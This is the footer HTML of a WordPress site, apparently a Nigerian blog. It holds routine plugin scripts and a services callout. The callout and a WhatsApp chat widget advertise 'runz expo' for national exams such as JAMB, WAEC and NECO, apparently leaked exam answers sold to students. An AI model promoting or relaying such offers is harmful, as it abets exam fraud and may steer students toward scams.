<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='939' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3238621f46" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-2" class="mh-widget widget_block widget_search"><form role="search" method="get" action="https://examafrica.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></aside></div>
<style>
.tagcommon{    margin: 4px;
    background: #fff;}
.tagslist {
    background-color: #fff;
    overflow: auto;
    white-space: nowrap;
}
.tagslist a {
    display: inline-block;
    color: black;
    text-align: center;
    padding: 10px;
    text-decoration: none;
	font-weight:bold;
}
.tagimg img {
    border: 1px solid #ddd;
    
    box-shadow: 0 0 2px 1px rgba(212, 252, 212);
    padding: 3px;
	    width: 80px;
    height: 80px;}
</style> 
 
   <div class="callout" style="background-color: white; border-radius: 1em; border: 2px solid rgb(68, 68, 68); box-shadow: rgb(68, 68, 68) 0.5em 0.5em 0.3em; box-sizing: border-box; font-family: Lato, sans-serif; margin: 20px; padding: 1.5em;"> 
    <b>OUR SERVICES @ EXAMAFRICA.COM</b>:
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Web design/tutorials for bloggers
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Buying and selling of domain&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Blogger premium templates sales&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Online business and Music promotion&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> 
    <b>EXAMINATION ASSISTANCE &amp; EXPO</b>
    <br>
    <b><br></b> Jamb runz expo
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Waec runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br style="box-sizing: border-box; margin: 0px; padding: 0px;"> Neco runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Ijmb runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Jupeb runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Nabteb runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> Bece&nbsp; runz expo&nbsp;
    <img src="https://examafrica.com/wp-content/uploads/2022/11/tick.png" style="box-sizing: border-box; margin: 0px; max-width: 100%; padding: 0px;">
    <br> 
    <br> (Kindly beware of other fake sites, we are real in all Examination Runz(Expo) 
   </div> 

<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Owned and Designed by <a href="https://examafrica.com" rel="nofollow">Mr Tonnyk</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-travelmag/*","/wp-content/themes/mh-magazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://examafrica.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<div id="wa"></div><script type="text/javascript" src="https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.7.3" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https://examafrica.com/wp-admin/admin-ajax.php","nonce":"cf9f6afc48","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/img/whatsapp_logo.svg","timezone":"+02:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.7.3" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"190475213","post":"939","tz":"2","srv":"examafrica.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "190475213", "939" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://examafrica.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763005081" id="akismet-frontend-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":2010,"accountName":"Mr Tony K","avatar":"","number":"+2348164133799","title":"Click Here Now","predefinedText":"*Hello Sir, I Want To Subscribe For Your Legit Exam Runz*","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":[],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","titleSize":18,"accountNameSize":14,"descriptionTextSize":12,"regularTextSize":11,"scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"I want to subscribe for Exam Runz? \u003Cstrong\u003EChat with us\u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://examafrica.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=3.7.3" id="nta-js-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://examafrica.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://examafrica.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 10:36:22 -->